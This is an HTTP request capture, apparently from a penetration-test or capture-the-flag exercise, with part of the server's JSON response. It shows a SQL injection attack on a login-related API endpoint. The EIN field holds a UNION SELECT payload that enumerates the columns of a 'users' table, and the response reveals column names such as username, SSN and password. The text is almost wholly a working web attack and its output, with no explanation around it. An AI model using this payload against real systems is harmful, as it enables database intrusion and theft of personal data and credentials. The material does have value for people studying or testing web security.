 POST /api/auth/first-access HTTP/1.1
Host: 172.16.1.237
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://172.16.1.237/first-access
Content-Type: application/json
Content-Length: 111
Origin: http://172.16.1.237
Connection: keep-alive
Cookie: connect.sid=s%3AqXNmckHN690shIQ5xVuc_JM_6bk5ZKN1.1mhmclWuJzy89SCANyiWKpKC2WWlxhWtSwnyYNbVySY
{
"EIN":
"123456' UNION SELECT 1,column_name,3,4 from information_schema.columns where table_name = 'users'-- -"
}
"EIN":"3",
"brokerage_email":"4"
},
{
"id":"1",
"brokerage_name":"id",
"EIN":"3",
"brokerage_email":"4"
},
{
"id":"1",
"brokerage_name":"EIN",
"EIN":"3",
"brokerage_email":"4"
},
{
"id":"1",
"brokerage_name":"email",
"EIN":"3",
"brokerage_email":"4"
},
{
"id":"1",
"brokerage_name":"username",
"EIN":"3",
"brokerage_email":"4"
},
{
"id":"1",
"brokerage_name":"SSN",
"EIN":"3",
"brokerage_email":"4"
},
{
"id":"1",
"brokerage_name":"password",
"EIN":"3",
"brokerage_email":"4"
},
{
"id":"1",
"brokerage_name":"approved",
"EIN":"3",
"brokerage_email":"4"
}
]
}